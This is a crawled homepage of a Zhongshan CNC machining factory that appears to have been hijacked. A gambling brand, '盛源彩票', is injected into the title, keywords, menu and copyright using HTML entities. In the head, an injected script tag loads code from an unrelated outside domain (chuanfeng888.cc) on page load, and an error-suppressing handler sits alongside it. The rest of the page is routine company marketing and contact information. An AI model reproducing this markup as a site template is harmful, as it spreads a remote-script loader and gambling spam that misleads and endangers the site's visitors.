

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.aqtongbokj.com/zzry
body_size: 11226
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>精密零部件加工_cnc加工厂家_中山cnc加工-&#30427;&#28304;&#24425;&#31080;</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

    <meta name="keywords" content="精密零部件加工,cnc加工厂家,中山cnc加工,&#30427;&#28304;&#24425;&#31080;"/>
    <meta name="description" content="&#30427;&#28304;&#24425;&#31080;公司自成立以来，便组建了一批高技术高素质的研发工程技术人员，具备独立研发能力。可以全方位地依客户要求进行零部件加工,五金设计,cnc零件加工,数控精密加工,金属加工出高标准的产品。"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="shortcut icon" type="image/x-icon" href=""/>
    <link rel="stylesheet" href='https://gcdn.myxypt.com/libs/bootstrap.css'>
    <link rel="stylesheet" href='https://gcdn.myxypt.com/libs/jquery.validator.css'>
    <link rel="stylesheet" href='https://gcdn.myxypt.com/libs/owl.carousel.css'>
     <link rel="stylesheet" href="http://aqtongbokj.com/template/default/assets/css/animate.min.css">
    <link rel="stylesheet" href="http://aqtongbokj.com/template/default/assets/css/slick.css">
    <link rel="stylesheet" href="http://aqtongbokj.com/template/default/assets/css/app.css">
    <link rel="stylesheet" href="http://aqtongbokj.com/template/default/assets/css/main.css">
    <script src='https://gcdn.myxypt.com/libs/jquery.js'></script>
    <script src='https://gcdn.myxypt.com/libs/owl.carousel.js'></script>
    <script src='https://gcdn.myxypt.com/libs/jquery.validator.js'></script>
    <script src='https://gcdn.myxypt.com/libs/validator.cn.js'></script>
    <script src="http://aqtongbokj.com/template/default/assets/js/jquery.SuperSlide.2.1.2.js"></script>
    <script src="http://aqtongbokj.com/template/default/assets/js/slick.min.js"></script>
    <script>
    var config = {
        homeUrl: 'http://aqtongbokj.com/',
                mUrl: 'http://aqtongbokj.com/m/',
                copyCode: 0,
        isVisitor: 1,
        murl: 'm'
    }
</script>
<script src="http://aqtongbokj.com/template/default/assets/js/app.js"></script>

<script type='text/javascript'>
    (function(m, ei, q, i, a, j, s) {
        m[i] = m[i] || function() {
            (m[i].a = m[i].a || []).push(arguments)
        };
        j = ei.createElement(q),
            s = ei.getElementsByTagName(q)[0];
        j.async = true;
        j.charset = 'UTF-8';
        j.src = 'https://static.meiqia.com/dist/meiqia.js?_=t';
        s.parentNode.insertBefore(j, s);
    })(window, document, 'script', '_MEIQIA');
    _MEIQIA('entId', 229015);
</script>

    <script>
        (function() {
            var hm = document.createElement('script');
            hm.src = '//hm.cn86.cn/hm.js?s-rcwepygewqcyrgsf';
            var s = document.getElementsByTagName('script')[0]; 
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://aqtongbokj.com/">盛源彩票</a></h1>
 <div   id="b7jns0kf3s3j21"    class="xymob-head visible-sm visible-xs">
    <div   id="b7jns0kf3s3j21"    class="xymob-head-box">
        <div   id="b7jns0kf3s3j21"    class="xymob-logo">
            <h1><a href="http://aqtongbokj.com/"><img src="//cdn.myxypt.com/8175b053/21/06/2697291dc38677ba59d5fd6fd038443f9174b4fd.png" /></a></h1>
        </div>
        <div   id="b7jns0kf3s3j21"    class="xymob-navbtn">
            <span></span>
        </div>
        <div   id="b7jns0kf3s3j21"    class="xymob-search-btn"><i class="icon-font icon-search"></i></div>
    </div>

    <div   id="b7jns0kf3s3j21"    class="xymob-menu">
        <div   id="b7jns0kf3s3j21"    class="xymob-menu-box">
            <ul class="xymob-nav">
                                <li>
                    <a href="/" >首页</a>
                                                                                </li>
                                <li>
                    <a href="http://aqtongbokj.com/about_about/" >&#30427;&#28304;&#24425;&#31080;</a>
                                                                                                    <div   id="b7jns0kf3s3j21"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                            <ul class="xymob-sub-menu">
                                                        <li><a href="http://aqtongbokj.com/about_about/gsjj9f6.html" >公司简介</a></li>
                                                        </ul>
                                                                                        </li>
                                <li>
                    <a href="http://aqtongbokj.com/product/" >产品中心</a>
                                                                                                    <div   id="b7jns0kf3s3j21"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                            <ul class="xymob-sub-menu">
                                                        <li><a href="http://aqtongbokj.com/product/cpfl307/" >数控零件加工</a></li>
                                                        <li><a href="http://aqtongbokj.com/product/cpfl05f/" >CNC精密零件加工</a></li>
                                                        </ul>
                                                                                        </li>
                                <li>
                    <a href="http://aqtongbokj.com/case/" >工厂展示</a>
                                                                                                    <div   id="b7jns0kf3s3j21"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                            <ul class="xymob-sub-menu">
                                                        <li><a href="http://aqtongbokj.com/case/alfle66/" >车间</a></li>
                                                        </ul>
                                                                                        </li>
                                <li>
                    <a href="http://aqtongbokj.com/news/" >资讯中心</a>
                                                                                                    <div   id="b7jns0kf3s3j21"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                            <ul class="xymob-sub-menu">
                                                        <li><a href="http://aqtongbokj.com/news/gsxw51b/" >公司新闻</a></li>
                                                        <li><a href="http://aqtongbokj.com/news/xyzx2ba/" >行业动态</a></li>
                                                        <li><a href="http://aqtongbokj.com/news/cjwt38a/" >常见问题</a></li>
                                                        </ul>
                                                                                        </li>
                                <li>
                    <a href="http://aqtongbokj.com/about_contact/" >联系我们</a>
                                                                                                    <div   id="b7jns0kf3s3j21"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                            <ul class="xymob-sub-menu">
                                                        <li><a href="http://aqtongbokj.com/about_contact/lxc2e.html" >联系我们</a></li>
                                                        </ul>
                                                                                        </li>
                
            </ul>
          
        </div>
    </div>

    <div   id="b7jns0kf3s3j21"    class="xymob-search">
        <div   id="b7jns0kf3s3j21"    class="xymob-search-close-btn"><i class="icon-font icon-close"></i></div>
        <div   id="b7jns0kf3s3j21"    class="xymob-search-box">
            <form method="get" name="formsearch" id="formsearch" action="http://aqtongbokj.com/search.php">
                <input type="text" name="wd" id="keyword" placeholder="请输入关键词搜索"/>
                <button type="submit" id="s_btn"><i class="icon-font"></i></button>
            </form>
        </div>
        <div   id="b7jns0kf3s3j21"    class="xymob-seaerch-wz">
            <span>全站搜索</span>
            <a href="http://aqtongbokj.com/search.php?wd=%E7%B2%BE%E5%AF%86%E9%9B%B6%E9%83%A8%E4%BB%B6%E5%8A%A0%E5%B7%A5">精密零部件加工</a><a href="http://aqtongbokj.com/search.php?wd=cnc%E5%8A%A0%E5%B7%A5%E5%8E%82%E5%AE%B6">cnc加工厂家</a><a href="http://aqtongbokj.com/search.php?wd=%E4%B8%AD%E5%B1%B1cnc%E5%8A%A0%E5%B7%A5">中山cnc加工</a>
        </div>
    </div>
</div>

<div   id="b7jns0kf3s3j21"    class="x-header hidden-xs hidden-sm">
   <div   id="b7jns0kf3s3j21"    class="max1400 clearfix">
              <h1 class="x-logo"><a href="http://aqtongbokj.com/" ><img alt="精密零部件加工" src="//cdn.myxypt.com/8175b053/21/08/d286fb34f915f32d73952f1a6e33699409395856.png" /></a></h1>
       
       <div   id="b7jns0kf3s3j21"    class="x-header-right">
           <p><a href="http://aqtongbokj.com/" target="_self"><img src="//cdn.myxypt.com/8175b053/21/08/b025698dc8385268ea391cfc9d5a8a39c5878f6d.png" width="20" height="20" border="0" vspace="0" title="精密零部件加工" alt="精密零部件加工" style="width: 20px; height: 20px;"/></a>&nbsp;&nbsp;&nbsp;&nbsp;</p>
       </div>
       
      
       <div   id="b7jns0kf3s3j21"    class="x-header-right" style="display:none;">
           <div   id="b7jns0kf3s3j21"    class="ss_btn"></div>
                      <form method="get" name="formsearch" class="ss-search clearfix" id="formsearch" action="http://aqtongbokj.com/search.php">
               <input type="text" name="wd" id="keyword" placeholder="请输入关键词"/>
               <input type="submit" id="s_btn" value="搜索"/>
           </form>
       </div>
              <ul class="x-menu clearfix">
        <li>
        <a href="/" >首页</a>
                                </li>
        <li>
        <a href="http://aqtongbokj.com/about_about/" >&#30427;&#28304;&#24425;&#31080;</a>
                                                    <ul class="x-sub-menu">
                                <li><a href="http://aqtongbokj.com/about_about/gsjj9f6.html" >公司简介</a></li>
                                </ul>
                                        </li>
        <li>
        <a href="http://aqtongbokj.com/product/" >产品中心</a>
                                                    <ul class="x-sub-menu">
                                <li><a href="http://aqtongbokj.com/product/cpfl307/" >数控零件加工</a></li>
                                <li><a href="http://aqtongbokj.com/product/cpfl05f/" >CNC精密零件加工</a></li>
                                </ul>
                                        </li>
        <li>
        <a href="http://aqtongbokj.com/case/" >工厂展示</a>
                                                    <ul class="x-sub-menu">
                                <li><a href="http://aqtongbokj.com/case/alfle66/" >车间</a></li>
                                </ul>
                                        </li>
        <li>
        <a href="http://aqtongbokj.com/news/" >资讯中心</a>
                                                    <ul class="x-sub-menu">
                                <li><a href="http://aqtongbokj.com/news/gsxw51b/" >公司新闻</a></li>
                                <li><a href="http://aqtongbokj.com/news/xyzx2ba/" >行业动态</a></li>
                                <li><a href="http://aqtongbokj.com/news/cjwt38a/" >常见问题</a></li>
                                </ul>
                                        </li>
        <li>
        <a href="http://aqtongbokj.com/about_contact/" >联系我们</a>
                                                    <ul class="x-sub-menu">
                                <li><a href="http://aqtongbokj.com/about_contact/lxc2e.html" >联系我们</a></li>
                                </ul>
                                        </li>
    </ul>       
   </div>
</div>

<script>
   $(".ss_btn").click(function() {
       $(".ss-search").toggle();
   })
</script>



<div   id="b7jns0kf3s3j21"    class="x-banner">
    <div   id="b7jns0kf3s3j21"    class="owl-carousel hidden-sm hidden-xs">
                <div   id="b7jns0kf3s3j21"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/8175b053/21/09/892c4870990a1e47fcb76bfb1d9ede6434769cfa.jpg" alt="中山cnc加工" /></a></div>
                <div   id="b7jns0kf3s3j21"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/8175b053/21/09/e28d06cb831182c65fc96827be6da64ea27ef2c7.jpg" alt="中山cnc加工" /></a></div>
                <div   id="b7jns0kf3s3j21"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/8175b053/21/09/1effb30f7234193cc798dcf1e437ed8fc90b61d3.jpg" alt="中山cnc加工" /></a></div>
            </div>
    <div   id="b7jns0kf3s3j21"    class="owl-carousel visible-xs visible-sm">
                <div><a href=""><img src="//cdn.myxypt.com/8175b053/21/08/54ac034151347e4daf105363b462cd6359d42637.jpg" alt="" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/8175b053/21/08/bc7bb2cb7ed983ea6c6dacb9877edf9428df04b3.jpg" alt="" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/8175b053/21/08/d1cbde93283172afcd42bc088b1851dfbd3038b1.jpg" alt="" /></a></div>
            </div>
</div>

<div   id="b7jns0kf3s3j21"    class="index-c1">
    <div   id="b7jns0kf3s3j21"    class="c1-con max1400">
        <ul class="clearfix">
                        <li>
                <h3><i class="counter">1999</i><span>年</span></h3>
                <p>公司创立于</p>
            </li>
                        <li>
                <h3><i class="counter">5000</i><span>㎡</span></h3>
                <p>总厂房面积5千平方米</p>
            </li>
                        <li>
                <h3><i class="counter">80</i><span>台</span></h3>
                <p>拥有大型生产设备</p>
            </li>
                        <li>
                <h3><i class="counter">100</i><span>人</span></h3>
                <p>各类技术人员</p>
            </li>
                    </ul>
    </div>
</div>

<div   id="b7jns0kf3s3j21"    class="c2_index">
    <div   id="b7jns0kf3s3j21"    class="max1400 clearfix">
        <div   id="b7jns0kf3s3j21"    class="ttt2">
           <h2>产品中心</h2>
        </div>
        
        <ul class="sort2 hd">
                         <li><a href="http://aqtongbokj.com/product/cpfl307/">数控零件加工</a></li>
         	             <li><a href="http://aqtongbokj.com/product/cpfl05f/">CNC精密零件加工</a></li>
         	        </ul>
        
        <div   id="b7jns0kf3s3j21"    class="tabz_content bd" >
                        <ul class="product_list11">
                            </ul>
                        <ul class="product_list11">
                            </ul>
                    </div>

    </div>
</div>

<script>
    jQuery(".c2_index").slide({});
</script>


<div   id="b7jns0kf3s3j21"    class="c3_index clearfix">
    <div   id="b7jns0kf3s3j21"    class="c3left">
        <ul class="ads_list">
                      <li><a href=""><img src="//cdn.myxypt.com/8175b053/21/06/a69b63a8210fecfb9523f8b6188334d7bcbc2435.png" alt="" /></a></li>
                      <li><a href=""><img src="//static.xypt.net.cn/8175b053/21/07/ad532c4b1209262414badf8bd3413264c94d52de.jpg" alt="" /></a></li>
                      <li><a href=""><img src="//static.xypt.net.cn/8175b053/21/07/8a8080a9ec6050896ed77630f05e487558a89f3a.jpg" alt="" /></a></li>
           
        </ul>
    </div>
    <div   id="b7jns0kf3s3j21"    class="c3right">
        <div   id="b7jns0kf3s3j21"    class="xset">
            <h2>精密机械零件加工和五金模具制造</h2>
            <p>致力于全方位市场服务理念，已为市场客户所认同</p>
        </div>
        <div   id="b7jns0kf3s3j21"    class="xcenter">
            <h3>22年高精密机械零件加工生产经验，企业实力雄厚</h3>
            <span>22 years of experience in the processing and production of high-tech precision machinery parts, <br>
with strong corporate strength</span>
        </div>
        <div   id="b7jns0kf3s3j21"    class="xnei"><p style="white-space: normal;">中山cnc加工工厂设备齐全，先后引进高效率、高标准的机械设备</p><p style="white-space: normal;">拥有高技术高素质的研发工程技术人员，具备独立研发能力</p><p style="white-space: normal;">全方位地依客户要求设计出高标准的产品</p><p style="white-space: normal;">加工大批量，产品品质稳定、效率高、可为客户节省大量成本</p></div>
        <div   id="b7jns0kf3s3j21"    class="lian">
            <li><a href="http://aqtongbokj.com/inquiry/"><i><img src="//cdn.myxypt.com/8175b053/21/06/a0ff3fe29bfd9266f85cddc1ac1c42cd5dbf5ddd.png" /></i>立即咨询</a></li>
            <li><a href="http://aqtongbokj.com/about_contact/"><i><img src="//cdn.myxypt.com/8175b053/21/06/1edcd18d4ad46701638421239d0d5d4b1c32fbd4.png" /></i>联系我们</a></li>
        </div>
        
    </div>
</div>


<div   id="b7jns0kf3s3j21"    class="c4_index">
    <div   id="b7jns0kf3s3j21"    class="max1400 clearfix">
         <div   id="b7jns0kf3s3j21"    class="ttt2">
           <h2>工厂展示</h2>
           <p>&#30427;&#28304;&#24425;&#31080;全方位地依客户要求设计出高标准的产品</p>
        </div>

        <div   id="b7jns0kf3s3j21"    class="c4_wap clearfix">
            <div   id="b7jns0kf3s3j21"    class="c4-left hidden-sm hidden-xs">
                                 <a href="http://aqtongbokj.com/case/173.html">
                    <img src="//cdn.myxypt.com/8175b053/21/08/dc6e67fb31af4a6edf63c610d112b7eede371c38.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="车间" />
                   
                </a>
                            </div>
            <div   id="b7jns0kf3s3j21"    class="c4-right">
                <ul class="clearfix">
                                        <li>
                        <a href="http://aqtongbokj.com/case/163.html" title="车间" >
                            <img src="//cdn.myxypt.com/8175b053/21/09/7525bb120e7af93efae3b0ec9bac9adf00c1f16e.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="车间" />
                          
                        </a>
                    </li>
                                        <li>
                        <a href="http://aqtongbokj.com/case/172.html" title="车间" >
                            <img src="//cdn.myxypt.com/8175b053/21/09/9d4949548a00169b72a0e35a621a649545cdfdb5.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="车间" />
                          
                        </a>
                    </li>
                                        <li>
                        <a href="http://aqtongbokj.com/case/171.html" title="车间" >
                            <img src="//cdn.myxypt.com/8175b053/21/09/8e904ed11d61ea3fa7234cf7394b022ce2dfa6f0.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="车间" />
                          
                        </a>
                    </li>
                                        <li>
                        <a href="http://aqtongbokj.com/case/169.html" title="车间" >
                            <img src="//cdn.myxypt.com/8175b053/21/09/094969d1cf214d9044ef1199920a3f50a62b0a68.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="车间" />
                          
                        </a>
                    </li>
                                    </ul>
            </div>
        </div>
        
        <a href="http://aqtongbokj.com/case/" class="ccmore">查看更多&nbsp;&nbsp;&nbsp; →</a>

    </div>
</div>




<div   id="b7jns0kf3s3j21"    class="bb1x_index">
    <div   id="b7jns0kf3s3j21"    class="max1250 clearfix">
        <div   id="b7jns0kf3s3j21"    class="ttt2">
           <h2>服务流程</h2>
           <p>&#30427;&#28304;&#24425;&#31080;专业五金加工设备只为适合您</p>
        </div>

         <div   id="b7jns0kf3s3j21"    class="bb1">
                          
                <li class="hx">
                   <img src="//cdn.myxypt.com/8175b053/21/06/3ebca292425bc94865882a2827e847248a76847e.png" alt="确认价格">
               </li>
             
               <li>
                   <a >
                   <img src="//cdn.myxypt.com/8175b053/21/06/c37f43a13359bf0ded90ae8e0ba0c4f8ceba22ec.png" alt="确认价格" class="img">
                    <p> 确认价格 </p>
                    </a>
               </li>

                          
                <li class="hx">
                   <img src="//cdn.myxypt.com/8175b053/21/06/4cefe55bd2919fb8e46446e4e56f46dd8d742f37.png" alt="签约合同">
               </li>
             
               <li>
                   <a >
                   <img src="//cdn.myxypt.com/8175b053/21/06/81042766b7333c1b96b559022318f41cc3dd78ef.png" alt="签约合同" class="img">
                    <p> 签约合同 </p>
                    </a>
               </li>

                          
                <li class="hx">
                   <img src="//cdn.myxypt.com/8175b053/21/06/4cefe55bd2919fb8e46446e4e56f46dd8d742f37.png" alt="安装调试">
               </li>
             
               <li>
                   <a >
                   <img src="//cdn.myxypt.com/8175b053/21/06/b9001a95b10721bba150a70ff21631361dab29c3.png" alt="安装调试" class="img">
                    <p> 安装调试 </p>
                    </a>
               </li>

                          
                <li class="hx">
                   <img src="//cdn.myxypt.com/8175b053/21/06/4cefe55bd2919fb8e46446e4e56f46dd8d742f37.png" alt="售后服务">
               </li>
             
               <li>
                   <a >
                   <img src="//cdn.myxypt.com/8175b053/21/06/8f89c729d22494b0554439bd46dbcdcbd4da0a76.png" alt="售后服务" class="img">
                    <p> 售后服务 </p>
                    </a>
               </li>

                          
                <li class="hx">
                   <img src="//cdn.myxypt.com/8175b053/21/06/4cefe55bd2919fb8e46446e4e56f46dd8d742f37.png" alt="电话回访">
               </li>
             
               <li>
                   <a >
                   <img src="//cdn.myxypt.com/8175b053/21/06/18b916c014f85e649e53778408a2304be38ffad3.png" alt="电话回访" class="img">
                    <p> 电话回访 </p>
                    </a>
               </li>

                            <li class="hx1">
                   <img src="//cdn.myxypt.com/8175b053/21/06/511c54200d8be6380e777408b93d029d998045a2.png">
               </li>
         </div>


    </div>
</div>


<div   id="b7jns0kf3s3j21"    class="c5_index">
    <div   id="b7jns0kf3s3j21"    class="max1400 clearfix">
        <div   id="b7jns0kf3s3j21"    class="ttt2">
           <h2>资讯中心</h2>
        </div>
        
        <ul class="sort2">
                         <li><a href="http://aqtongbokj.com/news/gsxw51b/">公司新闻</a></li>
         	             <li><a href="http://aqtongbokj.com/news/xyzx2ba/">行业动态</a></li>
         	             <li><a href="http://aqtongbokj.com/news/cjwt38a/">常见问题</a></li>
         	        </ul>
        
        <div   id="b7jns0kf3s3j21"    class="tabz_content2">
            <ul class="news_list11 clearfix">
                                <li>
                    <a href="http://aqtongbokj.com/news/582.html" title="轴类机械零件加工的工艺要求" class="img clearfix">
                        <div   id="b7jns0kf3s3j21"    class="ntime">
                            <p>2022</p>
                            <h2>07-25</h2>
                        </div>
                        <div   id="b7jns0kf3s3j21"    class="nright">
                            <h3>轴类机械零件加工的工艺要求</h3>
                            <span>各种cnc加工定制厂家都是轴类机械零件加工技术的革新和改进，对于轴类零件的...</span>
                            <i></i>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="http://aqtongbokj.com/news/569.html" title="精密机械加工厂家怎么做到性价比高？" class="img clearfix">
                        <div   id="b7jns0kf3s3j21"    class="ntime">
                            <p>2021</p>
                            <h2>12-30</h2>
                        </div>
                        <div   id="b7jns0kf3s3j21"    class="nright">
                            <h3>精密机械加工厂家怎么做到性价比高？</h3>
                            <span>CNC加工精密零件，客户关心产品的加工效果，新产品研发或参展都会带来意想不...</span>
                            <i></i>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="http://aqtongbokj.com/news/568.html" title="浅谈五金零件的未来发展" class="img clearfix">
                        <div   id="b7jns0kf3s3j21"    class="ntime">
                            <p>2021</p>
                            <h2>12-24</h2>
                        </div>
                        <div   id="b7jns0kf3s3j21"    class="nright">
                            <h3>浅谈五金零件的未来发展</h3>
                            <span>近年来，精密五金零件的整体技术水平迅速提高，很大一部分高档、优质机械的整体...</span>
                            <i></i>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="http://aqtongbokj.com/news/567.html" title="非标自动化的优越性" class="img clearfix">
                        <div   id="b7jns0kf3s3j21"    class="ntime">
                            <p>2021</p>
                            <h2>12-23</h2>
                        </div>
                        <div   id="b7jns0kf3s3j21"    class="nright">
                            <h3>非标自动化的优越性</h3>
                            <span>非标自动化可以根据不同客户的不同要求和需求进行定制，这是非标自动化设备灵活...</span>
                            <i></i>
                        </div>
                    </a>
                </li>
                            </ul>
        </div>

    </div>
</div>


<div   id="b7jns0kf3s3j21"    class="c6_index">
    <div   id="b7jns0kf3s3j21"    class="max1400 clearfix">
         <div   id="b7jns0kf3s3j21"    class="abbleft col-md-6">
             <h2>中山锐华机械模具厂</h2>
             <h3>不断致力于管理及产品质量之改进，提升企业的服务竞争力</h3>
             <div   id="b7jns0kf3s3j21"    class="abbtxt"><p>&nbsp; &nbsp; &nbsp; 中山锐华机械模具厂作为民营企业，创建于1999年。经过多年的开拓进取，现已发展成以管理为重点、人才为中心、设备齐全的中小企业，公司现有机械工程师10人、各类技术人员90人，中山cnc加工厂房面积5000平方米。锐华机械模具厂是一家专业从事高科技精密机械零件加工和五金模具制造及五金产品冲压的大型外协加工厂家。</p><p><br/></p></div>
             <a href="http://aqtongbokj.com/about/" class="abbmore">view more</a>
         </div>
         <div   id="b7jns0kf3s3j21"    class="abbimg col-md-6">
             <img src="//cdn.myxypt.com/8175b053/21/06/9d617eade0358cdbb938fea4711ca51ec1fdc4a3.png" />
         </div>
    </div>
</div>


<div   id="b7jns0kf3s3j21"    class="c7_index">
    <div   id="b7jns0kf3s3j21"    class="max1400 clearfix">
        <div   id="b7jns0kf3s3j21"    class="c7ttt">
            <h2>合作伙伴</h2>
            
        </div>
         
        <ul class="hezuo_list clearfix">
                        <li><a ><img src="//static.xypt.net.cn/8175b053/21/07/45b55bb2da9e6dd3866f8a23e78fd331ce6f0e49.png" alt="" /></a></li>
                        <li><a ><img src="//cdn.myxypt.com/8175b053/21/08/63ccb384eddea8e05f2e7cdfdc187acd5fddd8a4.jpg" alt="" /></a></li>
                        <li><a ><img src="//cdn.myxypt.com/8175b053/21/08/ae38265f8eabfa9f513187f85f688823f3985b4a.jpg" alt="" /></a></li>
                        <li><a ><img src="//cdn.myxypt.com/8175b053/21/08/48fd8036c394234c421f473173ec2298840d0ea6.jpg" alt="" /></a></li>
                        <li><a ><img src="//static.xypt.net.cn/8175b053/21/07/a219b02892b5054950fec3cf76657d19d2c065c5.png" alt="" /></a></li>
                        <li><a ><img src="//cdn.myxypt.com/8175b053/21/06/39ee5d4b66f306efaf4a8e875254f9b5603d0fb9.png" alt="" /></a></li>
              
        </ul>
         
    </div>
</div>





<div   id="b7jns0kf3s3j21"    class="x-layout">
	<div   id="b7jns0kf3s3j21"    class="max1400 clearfix">
		<div   id="b7jns0kf3s3j21"    class="foot1 clearfix">
	        <div   id="b7jns0kf3s3j21"    class="x-layout-menu clearfix">
				<dl>
					<dt>走进锐华</dt>
										<dd><a href="http://aqtongbokj.com/about_about/gsjj9f6.html">公司简介</a></dd>
									</dl>
				<dl>
					<dt>产品中心</dt>
										<dd><a href="http://aqtongbokj.com/product/cpfl307/">数控零件加工</a></dd>
										<dd><a href="http://aqtongbokj.com/product/cpfl05f/">CNC精密零件加工</a></dd>
									</dl>
				<dl>
					<dt>工厂展示</dt>
										<dd><a href="http://aqtongbokj.com/case/alfle66/">车间</a></dd>
									</dl>
				<dl>
					<dt>资讯中心</dt>
										<dd><a href="http://aqtongbokj.com/news/gsxw51b/">公司新闻</a></dd>
										<dd><a href="http://aqtongbokj.com/news/xyzx2ba/">行业动态</a></dd>
										<dd><a href="http://aqtongbokj.com/news/cjwt38a/">常见问题</a></dd>
									</dl>
			</div>
			<div   id="b7jns0kf3s3j21"    class="flx">
				<h1>中山锐华机械模具厂</h1>
				<div   id="b7jns0kf3s3j21"    class="fcontact"><table><tbody><tr class="firstRow"><td valign="top" style="word-break: break-all; border-color: rgb(221, 221, 221);"><img src="http://cdn.myxypt.com/8175b053/21/06/72d5c781a9c2a61cad1dddd699dcf49bb84f4ef7.png" width="16" height="12" border="0" vspace="0" title="cnc加工厂家" alt="cnc加工厂家" style="width: 16px; height: 12px;"/></td><td valign="top" style="word-break: break-all; border-color: rgb(221, 221, 221);">&nbsp; 联系电话：(0760)86695170、86695825</td></tr><tr><td valign="top" style="word-break: break-all; border-color: rgb(221, 221, 221);"><img src="http://cdn.myxypt.com/8175b053/21/06/4d4a63fac26ea78e79eb193d9908034187191640.png" width="13" height="15" border="0" vspace="0" title="cnc加工厂家" alt="cnc加工厂家" style="width: 13px; height: 15px;"/></td><td valign="top" style="word-break: break-all; border-color: rgb(221, 221, 221);">&nbsp; 刘建华：13302825868</td></tr><tr><td valign="top" style="word-break: break-all; border-color: rgb(221, 221, 221);"><img src="http://cdn.myxypt.com/8175b053/21/06/5bc2a57a3ae343677d658e7b8db3a4909d49f0ac.png" width="16" height="16" border="0" vspace="0" title="cnc加工厂家" alt="cnc加工厂家" style="width: 16px; height: 16px;"/></td><td valign="top" style="word-break: break-all; border-color: rgb(221, 221, 221);">&nbsp; 传真号码：(0760)86325989</td></tr><tr><td valign="top" style="word-break: break-all; border-color: rgb(221, 221, 221);"><img src="http://cdn.myxypt.com/8175b053/21/06/4462f7963c34e9ca88a8ae2b54cf1afb99535108.png" width="19" height="10" border="0" vspace="0" title="cnc加工厂家" alt="cnc加工厂家" style="width: 19px; height: 10px;"/></td><td valign="top" style="word-break: break-all; border-color: rgb(221, 221, 221);">&nbsp; E-mail：ruihua5828@126.com</td></tr><tr><td valign="top" style="word-break: break-all; border-color: rgb(221, 221, 221);"><img src="http://cdn.myxypt.com/8175b053/21/06/48be92219e2075b1ac7a3f50eac7d2533fe2b5c4.png" width="14" height="16" border="0" vspace="0" title="cnc加工厂家" alt="cnc加工厂家" style="width: 14px; height: 16px;"/></td><td valign="top" style="word-break: break-all; border-color: rgb(221, 221, 221);">&nbsp; 地址：中山市三乡镇白石环村矿山路2号一、二楼</td></tr></tbody></table><p><br/></p></div>
				<div   id="b7jns0kf3s3j21"    class="fewm"><p><img src="//cdn.myxypt.com/8175b053/21/10/185dcf71feb124ad2e3573405bfb1035bc844ed0.png"/></p></div>
			</div>
		</div>
		
				<div   id="b7jns0kf3s3j21"    class="foot2 hidden-sm hidden-xs">
		    <img src="//cdn.myxypt.com/8175b053/21/06/489e2b138d69390791f559db785a016c53954f03.png" /> &nbsp;友情链接：
		    		</div>
				    
	</div>
</div>


<div   id="b7jns0kf3s3j21"    class="x-footer">
	<div   id="b7jns0kf3s3j21"    class="max1400 clearfix">
		<div   id="b7jns0kf3s3j21"    class="x-copyright">Copyright © 2020  &#30427;&#28304;&#24425;&#31080; &nbsp;&nbsp;All Rights Reserved.  </div>
		<div   id="b7jns0kf3s3j21"    class="x-region">主营区域：
							<a href="http://aqtongbokj.com/zhongshan/">中山</a>
							<a href="http://aqtongbokj.com/zhuhai/">珠海</a>
							<a href="http://aqtongbokj.com/jiangmen/">江门</a>
							<a href="http://aqtongbokj.com/dongguan/">东莞</a>
							<a href="http://aqtongbokj.com/shenzhen/">深圳</a>
							<a href="http://aqtongbokj.com/guangzhou/">广州</a>
							<a href="http://aqtongbokj.com/huizhou/">惠州</a>
							<a href="http://aqtongbokj.com/guangdong/">广东</a>
							<a href="http://aqtongbokj.com/yangjiang/">阳江</a>
							<a href="http://aqtongbokj.com/maoming/">茂名</a>
					</div>
	</div>
     <div   id="b7jns0kf3s3j21"    class="max1400 hidden-xs hidden-sm">
         			<div   id="b7jns0kf3s3j21"    class="x-seo">
		    <a href="http://aqtongbokj.com/article/">热推信息</a> |
            <a href="http://aqtongbokj.com/region/">企业分站</a> |
			<a href="http://aqtongbokj.com/sitemap/">网站地图</a> |
			<a href="http://aqtongbokj.com/rss.xml">RSS</a> |
			<a href="http://aqtongbokj.com/sitemap.xml">XML</a>
						| <a href="http://aqtongbokj.com/dm/" class="feedback" target="_blank" rel="nofollow">您有<span class="text-warning">2</span>条询盘信息！</a>
					</div>
     </div>
</div>


<!-- 手机底部 -->
<div   id="b7jns0kf3s3j21"    class="db" style="display:none;">
    <div   id="b7jns0kf3s3j21"    class="dbb"></div>
    <div   id="b7jns0kf3s3j21"    class="footer">
        <ul class="clearfix">
            <li><a href="http://aqtongbokj.com/"><i class="iconfont icon-home"></i><span>首页</span></a></li>
            <li><a href="http://aqtongbokj.com/product/"><i class="iconfont icon-home2"></i><span>产品</span></a></li>
            <li><a href="tel:13302825868"><i class="iconfont icon-phone"></i><span>电话</span></a></li>
           <li><a href="http://aqtongbokj.com/inquiry/"><i class="iconfont icon-contact"></i><span>留言</span></a></li>
     
        </ul>
    </div>
</div>


<!-- 右侧客服 -->
<!-- 侧边工具栏 -->
<div id="toolbar">
    <ul>
                <li><a href="javascript:;">
            <span class="icon-font icon-phone"></span>
            <span class="wz">13302825868</span>
        </a></li>
        <li class="ewm">
            <span class="icon-font icon-ewm"></span>
